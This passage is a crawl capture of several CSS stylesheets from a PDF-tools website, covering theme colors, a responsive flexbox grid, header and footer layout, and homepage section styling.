[data-logobg='color_5'] .sidebar-header,
[data-sidebarbg='color_5'] .lyear-layout-sidebar-scroll {
    background-color: #f96868;
}
[data-headerbg='color_6'] .lyear-layout-header,
[data-logobg='color_6'] .sidebar-header,
[data-sidebarbg='color_6'] .lyear-layout-sidebar-scroll {
    background-color: #926dde;
}
[data-headerbg='color_7'] .lyear-layout-header,
[data-logobg='color_7'] .sidebar-header,
[data-sidebarbg='color_7'] .lyear-layout-sidebar-scroll {
    background-color: #33cabb;
}
[data-headerbg='color_8'] .lyear-layout-header,
[data-logobg='color_8'] .sidebar-header,
[data-sidebarbg='color_8'] .lyear-layout-sidebar-scroll {
    background-color: #465161;
}

[data-logobg*='color_'] .sidebar-header img,
[data-theme='translucent'] .sidebar-header img {
    position: relative;
	left: -220px;
    -webkit-filter: drop-shadow(rgb(255, 255, 255) 220px 0px);
	-moz-filter: drop-shadow(rgb(255, 255, 255) 220px 0px);
    -ms-filter: drop-shadow(rgb(255, 255, 255) 220px 0px);
    -o-filter: drop-shadow(rgb(255, 255, 255) 220px 0px);
    filter: drop-shadow(rgb(255, 255, 255) 220px 0px);
}
[data-headerbg*='color_'] .lyear-layout-header,
[data-headerbg*='color_'] .lyear-layout-header .topbar-right > li > a,
[data-sidebarbg*='color_'] .lyear-layout-sidebar-scroll a,
[data-sidebarbg*='color_'] .sidebar-footer {
    color: rgba(255, 255, 255, .85);
}
[data-sidebarbg*='color_'] .nav-drawer .nav-subnav > li.active > a,
[data-sidebarbg*='color_'] .nav-drawer .nav-subnav > li > a:hover {
    color: #fff;
}
[data-headerbg*='color_'] .lyear-aside-toggler .lyear-toggler-bar {
    background-color: #fff;
}
[data-sidebarbg*='color_'] .nav-drawer > .active > a {
    border-color: rgba(255, 255, 255, .35);
	background-color: rgba(255, 255, 255, .075)!important;
}
[data-sidebarbg*='color_'] .nav > li > a:hover {
    background-color: rgba(255, 255, 255, .035);
}
[data-sidebarbg*='color_'] .nav-drawer > .active > a:hover,
[data-sidebarbg*='color_'] .nav-drawer > .active > a:focus,
[data-sidebarbg*='color_'] .nav-drawer > .active > a:active {
    border-color: rgba(255, 255, 255, .35);
}

--- FILE ---
content_type: text/css
request_url: https://www.pdfpai.com/statics/css/metro-responsive.css
body_size: 2182
content:
.flexbox{display:-webkit-flex;display:flex}.flex-dir-row{-webkit-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-webkit-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-webkit-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-webkit-flex-direction:column-reverse;flex-direction:column-reverse}.flex-wrap{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-wrap-reverse{-webkit-flex-wrap:wrap-reverse;flex-wrap:wrap-reverse}.flex-no-wrap{-webkit-flex-wrap:nowrap;flex-wrap:nowrap}.flex-just-start{-webkit-justify-content:flex-start;justify-content:flex-start}.flex-just-end{-webkit-justify-content:flex-end;justify-content:flex-end}.flex-just-center{-webkit-justify-content:center;justify-content:center}.flex-just-sa{-webkit-justify-content:space-around;justify-content:space-around}.flex-just-sb{-webkit-justify-content:space-between;justify-content:space-between}.flex-align-stretch{-webkit-align-items:stretch;align-items:stretch}.flex-align-start{-webkit-align-items:flex-start;align-items:flex-start}.flex-align-end{-webkit-align-items:flex-end;align-items:flex-end}.flex-align-center{-webkit-align-items:center;align-items:center}.flex-align-base{-webkit-align-items:baseline;align-items:baseline}.flex-content-stretch{-webkit-align-content:stretch;align-content:stretch}.flex-content-start{-webkit-align-content:flex-start;align-content:flex-start}.flex-content-end{-webkit-align-content:flex-end;align-content:flex-end}.flex-content-center{-webkit-align-content:center;align-content:center}.flex-content-sb{-webkit-align-content:space-between;align-content:space-between}.flex-content-sa{-webkit-align-content:space-around;align-content:space-around}.flex-self-auto{-webkit-align-self:auto;align-self:auto}.flex-self-start{-webkit-align-self:flex-start;align-self:flex-start}.flex-self-end{-webkit-align-self:flex-end;align-self:flex-end}.flex-self-center{-webkit-align-self:center;align-self:center}.flex-self-base{-webkit-align-self:baseline;align-self:baseline}.flex-self-stretch{-webkit-align-self:stretch;align-self:stretch}.no-shrink{-webkit-flex-shrink:0!important;flex-shrink:0!important}.no-grow{-webkit-flex-grow:0!important;flex-grow:0!important}.flex-size-auto{-webkit-flex:1 auto;flex:1 auto}.flex-size1{-webkit-flex-grow:1;flex-grow:1}.flex-size2{-webkit-flex-grow:2;flex-grow:2}.flex-size3{-webkit-flex-grow:3;flex-grow:3}.flex-size4{-webkit-flex-grow:4;flex-grow:4}.flex-size5{-webkit-flex-grow:5;flex-grow:5}.flex-size6{-webkit-flex-grow:6;flex-grow:6}.flex-size7{-webkit-flex-grow:7;flex-grow:7}.flex-size8{-webkit-flex-grow:8;flex-grow:8}.flex-size9{-webkit-flex-grow:9;flex-grow:9}.flex-size10{-webkit-flex-grow:10;flex-grow:10}.flex-size11{-webkit-flex-grow:11;flex-grow:11}.flex-size12{-webkit-flex-grow:12;flex-grow:12}.flex-size-p10{-webkit-flex:0 0 10%;flex:0 0 10%}.flex-size-p20{-webkit-flex:0 0 20%;flex:0 0 20%}.flex-size-p30{-webkit-flex:0 0 30%;flex:0 0 30%}.flex-size-p40{-webkit-flex:0 0 40%;flex:0 0 40%}.flex-size-p50{-webkit-flex:0 0 50%;flex:0 0 50%}.flex-size-p60{-webkit-flex:0 0 60%;flex:0 0 60%}.flex-size-p70{-webkit-flex:0 0 70%;flex:0 0 70%}.flex-size-p80{-webkit-flex:0 0 80%;flex:0 0 80%}.flex-size-p90{-webkit-flex:0 0 90%;flex:0 0 90%}.flex-size-p100{-webkit-flex:0 0 100%;flex:0 0 100%}.flex-size-x100{-webkit-flex:0 0 100px;flex:0 0 100px}.flex-size-x200{-webkit-flex:0 0 200px;flex:0 0 200px}.flex-size-x300{-webkit-flex:0 0 300px;flex:0 0 300px}.flex-size-x400{-webkit-flex:0 0 400px;flex:0 0 400px}.flex-size-x500{-webkit-flex:0 0 500px;flex:0 0 500px}.flex-size-x600{-webkit-flex:0 0 600px;flex:0 0 600px}.flex-size-x700{-webkit-flex:0 0 700px;flex:0 0 700px}.flex-size-x800{-webkit-flex:0 0 800px;flex:0 0 800px}.flex-size-x900{-webkit-flex:0 0 900px;flex:0 0 900px}.flex-size-x1000{-webkit-flex:0 0 1000px;flex:0 0 1000px}@media screen and (min-width:1401px){html{font-size:120%}}@media screen and (max-width:1400px){html{font-size:110%}}@media screen and (max-width:1200px){html{font-size:100%}}@media screen and (max-width:768px){html{font-size:100%}}@media screen and (max-width:640px){html{font-size:90%}}@media screen and (max-width:320px){html{font-size:80%}}@media screen and (max-width:800px){h1,h2,h3,h4,h5,h6,p{margin:.625rem}}@media screen and (min-width:1401px){.container{width:1200px}}@media screen and (max-width:992px){.container{width:100%;padding:10px}}@media screen and (max-width:768px){.container{width:100%;padding:10px}}@media screen and (max-width:640px){.container{width:100%;padding:10px}}@media screen and (max-width:320px){.container{width:100%;padding:5px}}@media only screen and (max-width:800px){.flex-grid .row{-webkit-flex-wrap:wrap;flex-wrap:wrap}.flex-grid .row .cell,.flex-grid .row .cell[class*=size]{-webkit-flex:0 0 50%;flex:0 0 50%}.flex-grid .row .cell:nth-child(1):last-child,.flex-grid .row .cell[class*=size]:nth-child(1):last-child,.flex-grid .row .cell:nth-child(3):last-child,.flex-grid .row .cell[class*=size]:nth-child(3):last-child,.flex-grid .row .cell:nth-child(5):last-child,.flex-grid .row .cell[class*=size]:nth-child(5):last-child,.flex-grid .row .cell:nth-child(7):last-child,.flex-grid .row .cell[class*=size]:nth-child(7):last-child,.flex-grid .row .cell:nth-child(9):last-child,.flex-grid .row .cell[class*=size]:nth-child(9):last-child,.flex-grid .row .cell:nth-child(11):last-child,.flex-grid .row .cell[class*=size]:nth-child(11):last-child{-webkit-flex-basis:100%;flex-basis:100%}
}@media only screen and (max-width:640px){.flex-grid .row{-webkit-flex-direction:column;flex-direction:column}}@media screen and (max-width:800px){.grid .row,.grid .row[class*=cells]{margin:0}.grid .row>.cell,.grid .row[class*=cells]>.cell,.grid .row>.cell[class*=colspan],.grid .row[class*=cells]>.cell[class*=colspan]{width:48.936175%;margin-bottom:10px}.grid .row>.cell:nth-child(odd),.grid .row[class*=cells]>.cell:nth-child(odd),.grid .row>.cell[class*=colspan]:nth-child(odd),.grid .row[class*=cells]>.cell[class*=colspan]:nth-child(odd){margin-left:0}.grid .row>.cell:nth-child(1):last-child,.grid .row[class*=cells]>.cell:nth-child(1):last-child,.grid .row>.cell[class*=colspan]:nth-child(1):last-child,.grid .row[class*=cells]>.cell[class*=colspan]:nth-child(1):last-child,.grid .row>.cell:nth-child(3):last-child,.grid .row[class*=cells]>.cell:nth-child(3):last-child,.grid .row>.cell[class*=colspan]:nth-child(3):last-child,.grid .row[class*=cells]>.cell[class*=colspan]:nth-child(3):last-child,.grid .row>.cell:nth-child(5):last-child,.grid .row[class*=cells]>.cell:nth-child(5):last-child,.grid .row>.cell[class*=colspan]:nth-child(5):last-child,.grid .row[class*=cells]>.cell[class*=colspan]:nth-child(5):last-child,.grid .row>.cell:nth-child(7):last-child,.grid .row[class*=cells]>.cell:nth-child(7):last-child,.grid .row>.cell[class*=colspan]:nth-child(7):last-child,.grid .row[class*=cells]>.cell[class*=colspan]:nth-child(7):last-child,.grid .row>.cell:nth-child(9):last-child,.grid .row[class*=cells]>.cell:nth-child(9):last-child,.grid .row>.cell[class*=colspan]:nth-child(9):last-child,.grid .row[class*=cells]>.cell[class*=colspan]:nth-child(9):last-child,.grid .row>.cell:nth-child(11):last-child,.grid .row[class*=cells]>.cell:nth-child(11):last-child,.grid .row>.cell[class*=colspan]:nth-child(11):last-child,.grid .row[class*=cells]>.cell[class*=colspan]:nth-child(11):last-child{width:100%}}@media screen and (max-width:640px){.grid .row,.grid .row[class*=cells]{margin:0}.grid .row>.cell,.grid .row[class*=cells]>.cell,.grid .row>.cell[class*=colspan],.grid .row[class*=cells]>.cell[class*=colspan]{width:100%;margin:.3125rem 0}}@media screen and (max-width:800px){.grid.condensed .row,.grid.condensed .row[class*=cells]{margin:0}.grid.condensed .row>.cell,.grid.condensed .row[class*=cells]>.cell,.grid.condensed .row>.cell[class*=colspan],.grid.condensed .row[class*=cells]>.cell[class*=colspan]{width:50%;margin-bottom:10px}.grid.condensed .row>.cell:nth-child(odd),.grid.condensed .row[class*=cells]>.cell:nth-child(odd),.grid.condensed .row>.cell[class*=colspan]:nth-child(odd),.grid.condensed .row[class*=cells]>.cell[class*=colspan]:nth-child(odd){margin-left:0}.grid.condensed .row>.cell:nth-child(1):last-child,.grid.condensed .row[class*=cells]>.cell:nth-child(1):last-child,.grid.condensed .row>.cell[class*=colspan]:nth-child(1):last-child,.grid.condensed .row[class*=cells]>.cell[class*=colspan]:nth-child(1):last-child,.grid.condensed .row>.cell:nth-child(3):last-child,.grid.condensed .row[class*=cells]>.cell:nth-child(3):last-child,.grid.condensed .row>.cell[class*=colspan]:nth-child(3):last-child,.grid.condensed .row[class*=cells]>.cell[class*=colspan]:nth-child(3):last-child,.grid.condensed .row>.cell:nth-child(5):last-child,.grid.condensed .row[class*=cells]>.cell:nth-child(5):last-child,.grid.condensed .row>.cell[class*=colspan]:nth-child(5):last-child,.grid.condensed .row[class*=cells]>.cell[class*=colspan]:nth-child(5):last-child,.grid.condensed .row>.cell:nth-child(7):last-child,.grid.condensed .row[class*=cells]>.cell:nth-child(7):last-child,.grid.condensed .row>.cell[class*=colspan]:nth-child(7):last-child,.grid.condensed .row[class*=cells]>.cell[class*=colspan]:nth-child(7):last-child,.grid.condensed .row>.cell:nth-child(9):last-child,.grid.condensed .row[class*=cells]>.cell:nth-child(9):last-child,.grid.condensed .row>.cell[class*=colspan]:nth-child(9):last-child,.grid.condensed .row[class*=cells]>.cell[class*=colspan]:nth-child(9):last-child,.grid.condensed .row>.cell:nth-child(11):last-child,.grid.condensed .row[class*=cells]>.cell:nth-child(11):last-child,.grid.condensed .row>.cell[class*=colspan]:nth-child(11):last-child,.grid.condensed .row[class*=cells]>.cell[class*=colspan]:nth-child(11):last-child{width:100%}}@media only screen and (max-width:640px){.grid.condensed .row,.grid.condensed .row[class*=cells]{margin:0}.grid.condensed .row>.cell,.grid.condensed .row[class*=cells]>.cell,.grid.condensed .row>.cell[class*=colspan],.grid.condensed .row[class*=cells]>.cell[class*=colspan]{width:100%;margin:.3125rem 0}}@media only screen and (max-width:640px){.f-menu{-webkit-flex-direction:column;flex-direction:column}}@media only screen and (max-width:640px){.f-menu>li .d-menu{position:relative;box-shadow:none;left:0}}@media screen and (max-width:800px){.sidebar{width:52px}.sidebar li>a{padding-right:0;padding-left:0;width:52px!important}.sidebar li>a>.title{display:none}.sidebar li>a>.counter{position:absolute;top:0;right:4px}
}@media screen and (max-width:320px){.wizard2 .step:before{width:16px}}@media screen and (max-width:800px){.tile{width:120px;height:120px}}@media screen and (max-width:800px){.tile.small-tile{width:56px;height:56px}}@media screen and (max-width:800px){.tile.wide-tile{width:248px;height:120px}}@media screen and (max-width:800px){.tile.wide-tile-v{width:120px;height:248px}}@media screen and (max-width:800px){.tile.large-tile{width:248px;height:248px}}@media screen and (max-width:800px){.tile.big-tile{width:376px;height:376px}}@media screen and (max-width:800px){.tile.super-tile{width:504px;height:504px}}@media screen and (max-width:800px){.tile-square{width:120px;height:120px}}@media screen and (max-width:800px){.tile-small{width:56px;height:56px}}@media screen and (max-width:800px){.tile-wide{width:248px;height:120px}}@media screen and (max-width:800px){.tile-large{width:248px;height:248px}}@media screen and (max-width:800px){.tile-big{width:376px;height:376px}}@media screen and (max-width:800px){.tile-super{width:504px;height:504px}}@media screen and (max-width:800px){.tile-small-x{width:56px}}@media screen and (max-width:800px){.tile-square-x{width:120px}}@media screen and (max-width:800px){.tile-wide-x{width:248px}}@media screen and (max-width:800px){.tile-large-x{width:248px}}@media screen and (max-width:800px){.tile-big-x{width:376px}}@media screen and (max-width:800px){.tile-super-x{width:504px}}@media screen and (max-width:800px){.tile-small-y{height:56px}}@media screen and (max-width:800px){.tile-square-y{height:120px}}@media screen and (max-width:800px){.tile-wide-y{height:248px}}@media screen and (max-width:800px){.tile-large-y{height:248px}}@media screen and (max-width:800px){.tile-big-y{height:376px}}@media screen and (max-width:800px){.tile-super-y{height:504px}}@media screen and (max-width:800px){.tile-content.iconic .icon{width:51.2px;height:51.2px;margin-left:-25.6px;margin-top:-32px;font-size:51.2px}}@media screen and (max-width:800px){.tile-small .tile-content.iconic .icon{font-size:25.6px;width:25.6px;height:25.6px;margin-left:-12.8px;margin-top:-12.8px}}@media screen and (max-width:640px){.tile-area{width:100%;padding:0}.tile-area .tile-area-title{display:none}.tile-area .tile-group{margin:0;padding:0;float:none}.tile-area .tile-group .tile-group-title{display:none}}@media screen and (max-width:640px){.tile-container{width:100%}}@media screen and (max-width:320px){.tile-big,.tile.big-tile,.tile-super,.tile.super-tile{width:310px}}@media screen and (max-width:320px){.no-small-phone{display:none!important}}@media screen and (max-width:640px){.no-phone{display:none!important}}@media screen and (max-width:800px){.no-tablet{display:none!important}}@media screen and (min-width:801px){.no-pc{display:none!important}}

--- FILE ---
content_type: text/css
request_url: https://www.pdfpai.com/statics/css/global.css
body_size: 2060
content:
.content {
    width:100%;
    max-width:1200px;
    margin:0 auto
}
ul {
    margin:0;
    width:100%;
    padding:0
}
ul li {
    list-style:none
}
.horizontal-menu{
    height: 100%;
}
.nav_contains{
    width: 1200px;
    margin: 0 auto;
    display: flex;
    flex-direction: row;
    align-items: center;
    height: 100%;
}
.header {
    width:100%;
    position:fixed;
    top: 0;
    left: 0;
    background-color: #fff;
    z-index: 100000;
    box-shadow: 3px 6px 6px 0px
    rgba(0, 0, 0, 0.17);
}
.header_logo img {
    width:100%;
}
.header_nav {
    height: 100%;
    z-index:1000;
}
.header_nav ul li p.active-toggle {
    color:#3f3f3f
}
.horizontal-menu > li{
    height: 100%;
    display: flex;
    align-items: center;
}
.header_nav ul li ul{
    background-color: #ffffff;
    box-shadow: 2px 3px 3px 1px
        rgba(6, 16, 53, 0.31);
    border-bottom-left-radius: 5px;
    border-bottom-right-radius: 5px;
    overflow: hidden;
}
.d-menu li a {
    height:50px;
    display:inline-block;
    padding: 0 !important;
    width: 199px;
    position: relative;
    left: 0;
    top: 0;
}
.d-menu li a:hover{
    background: #fff;!important;
    color:#2674db;
}
.d-menu li a span {
    display: inline-block;
    box-sizing: border-box;
    width: 100%;
    line-height: 50px;
    padding-left: 67px;
    color:#66666;
}
.d-menu li a span:hover{
    color:#2674db;
}
.d-menu li a img {
    width: 24px;
    height: 24px;
    position:absolute;
    left: 30px;
    top: 13px;
    margin: 0!important;
}
.d-menuP li a span {
    float:left;
    width:161px;
    text-align:left;
    padding-left:10px;
    padding-right:0;
    color:#666;
}
.d-menuP li a img {
    width:37px;
    height:37px;
    float:left;
    margin-left:18px;
    position:relative;
    left:0;
    top:0;
    margin-top:10px;
    color:#262626;
    max-height:50px;
    margin-right:0;
    vertical-align:middle
}
.header_nav ul li p {
    margin-left:75px;
    font-size:18px;
    margin-top:17px;
    color: #555555
}
*:after,*:before {
    box-sizing:border-box;
    font-family:"Myriad Pro"
}
.header_language {
    position:absolute;
    width:20%;
}
.header_language_select {
    width:100%;
    position:relative;
    padding-top:5px;
    padding-bottom:5px;
    font-size:13px;
    text-align:right;
    cursor:pointer
}
.language_select_options {
    position:absolute;
    right:0;
    top:100%;
    background:#fff;
    font-size:14px;
    width:80px;
    border:1px solid #d0d0d0;
    border-radius:5px;
    margin-top:5px;
    padding-top:5px;
    padding-bottom:5px;
    display:none;
    z-index:1000
}
.language_select_text {
    margin-bottom:0;
    margin-top:0
}
.language_select_options a {
    width:100%;
    line-height:20px;
    float:left;
    width:100%;
    text-decoration:none;
    cursor:pointer;
    text-align:center;
    font-size:14px;
    color:#8f8f8f;
    line-height:25px
}
.language_select_options a:hover {
    background:#eee
}
.language_select_icon {
    position:absolute;
    right:0;
    top:0;
    line-height:20px;
    font-size:14px;
    display:inline-block;
    width:1.25em;
    text-align:center;
    z-index:99
}
.footer {
    width:100%;
    margin-top:50px
}
.footer_keep {
    max-width:1200px;
    margin:0 auto;
    clear:both;
    overflow:hidden
}
.footer_keep_box {
    float:right
}
.footer_keep_box ul li.font {
    float:left;
    font-size: 14px;
    margin-top: 22px;
    line-height: 16px;
    margin-right: 8px;
    color: rgba(102,102,102, .65);

}
.footer_keep_box ul li.img {
    float:left;
    margin-left:12px;
    width: 39px;
    height: 39px;
}
.footer_print {
    width:100%;
    margin-top:14px;
    height:30px;
    background:#eee;
    float:left;
    display:none
}
.footer_center {
    margin:0 auto;
    max-width:1200px
}
.footer_link {
    float:left
}
.footer_link a {
    float:left;
    margin:8px 0;
    padding:0 26px;
    color: #333;
    font-size:14px;
    border-left:2px solid #d3d3d3;
    text-decoration:none
}
.footer_link a:hover {
    color:#333
}
.footer_link a.first {
    padding-left:0;
    border-left:0
}
.footer_font {
    float:right;
    font-size:14px;
    color: rgba(102,102,102, .65);
    line-height:30px
}
.header_mobile_menu {
    position:absolute;
    top:50px;
    left:0;
    width:100%;
    background:#fff;
    z-index:1000;
    float:left;
    padding-bottom:50px;
    display:none
}
.header_mobile_box {
    float:left;
    width:72.8%;
    margin-left:13.6%;
    border-bottom:1px dashed #c1c1c1
}
.header_mobile_lists {
    float:left;
    width:100%
}
.header_mobile_text {
    float:left;
    width:100%;
    padding:15px 0;
    color:#333;
    font-size:15px;
    line-height:15px
}
.header_mobile_list {
    float:left;
    width:100%
}
.header_mobile_lists [data-role="dropdown"]:not(.open),.header_mobile_lists [data-role="dropdown"]:not(.keep-open) {
    position:relative
}
.header_mobile_list a {
    float:left;
    width:100%;
    padding:15px;
    font-size:15px;
    color:#333;
    line-height:15px;
    box-sizing:border-box
}
.header_mobile_lists.dropdown-toggle:before {
    top:20px
}
@media(min-width:320px) {
    .header_nav {
        display:none
    }
    .footer {
        margin-top:20px
    }
    .header_language {
        right:25px;
        bottom:0
    }
    .header_logo img {
        width:70%;
    }
    .header_mobile {
        float:right;
    }
    .header_mobile img {
        width: 100%;
        height: 100%;
    }
    .header_mobile {
        display:inline;
        width: 30px;
        height: 30px;
    }
    .footer_print_mobile {
        background:#eee;
        margin-top:20px;
        clear:both;
        overflow:hidden;
        padding-top:10px
    }
    .footer_print_mobile .footer_link {
        padding-bottom:5px
    }
    .footer_print_mobile .footer_link ul li {
        float:left;
        width:100%;
        padding-left:15%
    }
    .footer_print_mobile .footer_link ul li span {
        font-size:18px;
        color:#747474;
        padding-bottom:5px;
        float:left
    }
    .footer_print_mobile .footer_link ul li a {
        border:0;
        float:none;
        display:inline-block;
        padding:0;
        margin:4px 0
    }
    .footer_print_mobile .footer_font {
        float:none;
        width:96%;
        margin-left:2%;
        text-align:center;
        padding-top:5px;
        border-top:1px solid #747474;
        clear:both;
        overflow:hidden
    }
}
@media(min-width:360px) {
    .header_nav {
        display:none
    }
    .header_language {
        right:25px;
        bottom:5px
    }
    .header_logo img {
        width:70%;
    }
    .header_mobile img {
        width: 100%;
        height: 100%;
    }
    .header_mobile {
        display:inline
    }
    .header_mobile {
        float:right;
        width: 30px;
        height: 30px;
    }
}

@media screen and (min-width: 640px) and (max-width: 990px) {
    .nav_contains{
        justify-content: space-between;
        padding-right: 25px;
    }
}

@media screen and (min-width:991px) {
    .header_nav {
        display:inline;
        width: auto!important;
    }
    .header_mobile {
        display:none
    }
    .header_logo img {
        width:100%
    }
}
@media screen and (min-width:1100px) {
    .footer_print {
        display:inline
    }
    .footer_print_mobile {
        display:none
    }
    .header_language {
        bottom:15px
    }
}
.headerLink{
    color:#2674db;
    font-size:14px;
}

.headerTxt{
    font-size:14px;
}
.caption{
    color: #333333!important;
}

--- FILE ---
content_type: text/css
request_url: https://www.pdfpai.com/statics/less/index.css
body_size: 2349
content:
a:hover {
  text-decoration: none;
}
.header {
  width: 100%;
  position: fixed;
  height: 84px;
  top: 0;
  left: 0;
}
.header .header_logo {
  width: 100%;
  height: 100%;
  position: relative;
  max-width: 1200px;
  margin: 0 auto;
  overflow: hidden;
  display: flex;
  align-items: center;
}
.header .header_logo .header-large {
  display: flex;
  align-items: center;
}
.header .header_logo .header-large .logo {
  width: 61px;
  height: 48px;
  margin-right: 20px;
}
.header .header_logo .header-large .logo-text {
  display: flex;
  flex-direction: column;
}
.header .header_logo .header-large .logo-text .text {
  width: 82px;
  height: 31px;
}
.header .header_logo .header-large .logo-text .font {
  font-size: 14px;
  font-weight: 400;
  color: #666666;
  opacity: 0.7;
  margin: 3px 0 0 0;
}
.header .header_logo .header-small {
  display: none;
}
.header .header_logo .header-small img {
  width: 100%;
}
.header .header_logo h1 {
  font-weight: normal;
  padding-left: 18px;
}
.header .header_logo h1 p.name {
  font-size: 26px;
  color: #333;
  line-height: 26px;
  font-weight: bold;
  margin: 4px 0 0 0;
}
.header .header_logo h1 p.font {
  left: 30px;
  top: 20px;
  font-size: 14px;
  font-weight: 400;
  color: #666666;
  line-height: 14px;
  opacity: 0.7;
  float: left;
  margin: 6px 0 0 0;
}
.main-wrapper {
  margin-top: 84px;
}
.box-wrapper {
  width: 100%;
  background: #F1F1F1;
}
.box-wrapper:nth-child(even) {
  background: #ffffff;
}
.box-wrapper .index-box,
.box-wrapper .index-box-large {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto;
}
.box-wrapper .index-box .index-box-title,
.box-wrapper .index-box-large .index-box-title {
  text-align: center;
  width: 100%;
  margin: 0;
  font-size: 24px;
  color: #333333;
  line-height: 24px;
}
.index-box,
.index-box-large {
  padding: 0;
}
.index-box .index-list-wrapper,
.index-box-large .index-list-wrapper {
  width: 100%;
  display: flex;
  flex-wrap: wrap;
  justify-content: flex-start;
}
.index-box .index-list-wrapper .index-list-item,
.index-box-large .index-list-wrapper .index-list-item {
  box-sizing: border-box;
  width: 294px;
  margin-bottom: 8px;
}
.index-box-large .index-list-wrapper .index-list-item {
  width: 596px;
}
.index-list-item .item-focus-bg {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  float: left;
  height: 100%;
  z-index: 999;
  background: rgba(51, 51, 51, 0.95);
  display: none;
}
.index-list-item .item-focus-dialog,
.index-list-item .item-focus-dialog:hover,
.index-list-item .item-focus-dialog:visited,
.index-list-item .item-focus-dialog:link {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  float: left;
  height: 100%;
  padding: 20px 26px 0;
  color: #fff;
  line-height: 28px;
  font-size: 15px;
  z-index: 1000;
  text-decoration: none;
  display: none;
}
.index-list-item .index-item-arrow {
  position: absolute;
  right: 26px;
  bottom: 16px;
  width: 19px;
  height: 16px;
  z-index: 9999;
  display: none;
}
.section1 {
  padding: 49px 0 63px;
}
.section1 .index-list-wrapper {
  margin: 25px 0 0;
}
.section1 .index-list-wrapper .index-list-item {
  position: relative;
  height: 166px;
  background: #FFFFFF;
  border: 1px solid #F0F0F0;
  box-shadow: 0 3px 9px 0 rgba(122, 122, 122, 0.06);
  border-radius: 2px;
}
.section1 .index-list-wrapper .index-list-item:hover {
  border: 1px solid #CCC8C8;
  box-shadow: 0 6px 12px 0 rgba(122, 122, 122, 0.17);
}
.section1 .index-list-wrapper .index-list-item .item-wrapper img {
  display: block;
  width: 72px;
  height: 72px;
  margin: 23px 0 23px 103px;
}
.section1 .index-list-wrapper .index-list-item .item-wrapper h3 {
  text-align: center;
  font-size: 20px;
  font-weight: bold;
  color: #282828;
  line-height: 20px;
  margin: 0;
}
.section1 .index-list-wrapper .index-list-item .item-focus-bg {
  background: rgba(38, 116, 219, 0.9);
}
.section1 .index-list-wrapper .index-list-item {
  margin-right: 8px;
}
.section2 {
  padding: 63px 0 94px;
}
.section2 .index-list-wrapper {
  margin: 34px 0 0;
}
.section2 .index-list-wrapper .index-list-item {
  position: relative;
  height: 166px;
  background: #40A7EE;
  box-shadow: 0 3px 9px 0 rgba(122, 122, 122, 0.06);
  border-radius: 2px;
}
.section2 .index-list-wrapper .index-list-item .item-wrapper img {
  display: block;
  width: 72px;
  height: 72px;
  margin: 24px 0 20px 103px;
}
.section2 .index-list-wrapper .index-list-item .item-wrapper h3 {
  text-align: center;
  font-size: 20px;
  font-weight: bold;
  color: #FFFFFF;
  line-height: 20px;
  margin: 0;
}
.section2 .index-list-wrapper .index-list-item {
  margin-right: 8px;
}
.section3 {
  padding: 59px 0 88px;
}
.section3 .index-list-wrapper {
  margin: 70px 0 0;
}
.section3 .index-list-wrapper .index-list-item {
  position: relative;
  height: 150px;
  background: transparent;
  display: flex;
  align-items: center;
  justify-content: center;
  margin-bottom: 0;
  margin-right: 0 !important;
}
.section3 .index-list-wrapper .index-list-item .section3-item-wrapper {
  height: 100%;
  display: flex;
  justify-content: center;
  flex-direction: column;
  align-items: center;
}
.section3 .index-list-wrapper .index-list-item .section3-item-wrapper img {
  display: block;
  width: 66px;
  height: 66px;
  margin: 0 0 16px;
}
.section3 .index-list-wrapper .index-list-item .section3-item-wrapper h3 {
  font-size: 20px;
  font-weight: bold;
  color: #282828;
  line-height: 20px;
  margin: 0;
}
.section3 .index-list-wrapper .index-list-item {
  margin-right: 8px;
}
.section4 {
  padding: 66px 0 38px;
}
.section4 .index-list-wrapper {
  margin: 32px 0 0;
}
.section4 .index-list-wrapper .index-list-item {
  position: relative;
  height: 90px;
  background: #FFFFFF;
  border: 1px solid #F0F0F0;
  box-shadow: 0 3px 9px 0 rgba(122, 122, 122, 0.06);
  border-radius: 2px;
}
.section4 .index-list-wrapper .index-list-item:hover {
  border: 1px solid #CCC8C8;
  box-shadow: 0 6px 12px 0 rgba(122, 122, 122, 0.17);
}
.section4 .index-list-wrapper .index-list-item .item-wrapper {
  display: flex;
  height: 100%;
  align-items: center;
}
.section4 .index-list-wrapper .index-list-item .item-wrapper img {
  display: block;
  width: 41px;
  height: 43px;
  margin: 0 32px 0 52px;
}
.section4 .index-list-wrapper .index-list-item .item-wrapper h3 {
  font-size: 20px;
  font-weight: bold;
  color: #282828;
  line-height: 20px;
  margin: 0;
}
.section4 .index-list-wrapper .index-list-item {
  margin-right: 8px;
}
.section4 .index-list-wrapper .index-list-item .item-focus-dialog,
.section4 .index-list-wrapper .index-list-item .item-focus-dialog:hover,
.section4 .index-list-wrapper .index-list-item .item-focus-dialog:visited,
.section4 .index-list-wrapper .index-list-item .item-focus-dialog:link {
  padding: 12px 18px 0;
  color: #fff;
  line-height: 24px;
  font-size: 15px;
}
.section4 .index-list-wrapper .index-list-item .index-item-arrow {
  right: 18px;
  bottom: 14px;
  width: 14.5px;
  height: 12px;
}
.section5 {
  padding: 40px 0 100px;
  background: #ffffff !important;
}
.section5 .index-list-wrapper {
  margin: 32px 0 0;
}
.section5 .index-list-wrapper .index-list-item {
  position: relative;
  height: 166px;
  background: #FFFFFF;
  box-shadow: 0 6px 12px 0 rgba(122, 122, 122, 0.17);
  border-radius: 2px;
}
.section5 .index-list-wrapper .index-list-item .item-wrapper {
  display: flex;
  height: 100%;
  align-items: center;
}
.section5 .index-list-wrapper .index-list-item .item-wrapper img {
  display: block;
  width: 84px;
  height: 84px;
  margin: 0 40px 0 110px;
}
.section5 .index-list-wrapper .index-list-item .item-wrapper h3 {
  font-size: 24px;
  font-weight: bold;
  color: #FFFFFF;
  line-height: 24px;
}
.section5 .index-list-wrapper .index-list-item {
  margin-right: 8px;
}
@media (min-width: 320px) and (max-width: 374px) {
  .index-box,
  .index-box-large,
  .header_logo,
  .footer_center,
  .footer_keep {
    max-width: 300px !important;
  }
  .header-small {
    display: inline-block !important;
  }
  .header-large {
    display: none !important;
  }
  .index-box .index-list-wrapper .index-list-item,
  .index-box-large .index-list-wrapper .index-list-item {
    width: 100%;
    margin-right: 0;
  }
